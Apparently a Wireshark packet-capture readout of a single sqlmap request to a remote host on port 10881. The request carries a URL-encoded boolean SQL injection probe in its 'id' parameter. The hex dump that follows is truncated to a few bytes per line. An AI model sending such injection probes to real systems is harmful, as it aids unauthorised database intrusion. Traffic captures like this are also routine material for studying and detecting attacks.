 Frame 119: 316 bytes on wire (2528 bits), 316 bytes captured (2528 bits) on interface en0, id 0 (outbound)
Ethernet II, Src: Apple_0b:89:fc (f0:2f:4b:0b:89:fc), Dst: c2:30:49:18:8f:a7 (c2:30:49:18:8f:a7)
Internet Protocol Version 4, Src: 192.168.137.138, Dst: 158.247.240.30
Transmission Control Protocol, Src Port: 51215, Dst Port: 10881, Seq: 1, Ack: 1, Len: 250
Hypertext Transfer Protocol
GET /?id=1%27%29%20AND%205381%3D3102%20AND%20%28%27Jsue%27%3D%27Jsue HTTP/1.1\r\n
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.6.3.4#dev https://sqlmap.org \r\n
Host: 158.247.240.30:10881\r\n
Accept: */*\r\n
Accept-Encoding: gzip,deflate\r\n
Connection: close\r\n
\r\n
[Full request URI: http://158.247.240.30:10881/?id=1%27%29%20AND%205381%3D3102%20AND%20%28%27Jsue%27%3D%27Js
[HTTP request 1/1]
[Response in frame: 121]
0000 c2 30 49 18 8f a7 f0 2
0010 01 2e 00 00 40 00 40 0
0020 f0 1e c8 0f 2a 81 36 0
0030 08 13 55 7f 00 00 01 0
0040 ba 6a 47 45 54 20 2f 3
0050 32 39 25 32 30 41 4e 4
0060 33 44 33 31 30 32 25 3
0070 32 38 25 32 37 4a 73 7
0080 32 37 4a 73 75 65 20 4
0090 0a 43 61 63 68 65 2d 4
00a0 6e 6f 2d 63 61 63 68 6
00b0 67 65 6e 74 3a 20 73 7
00c0 2e 33 2e 34 23 64 65 7
00d0 2f 2f 73 71 6c 6d 61 7
00e0 6f 73 74 3a 20 31 35 3
00f0 2e 33 30 3a 31 30 38 3
0100 74 3a 20 2a 2f 2a 0d 0
0110 6e 63 6f 64 69 6e 67 3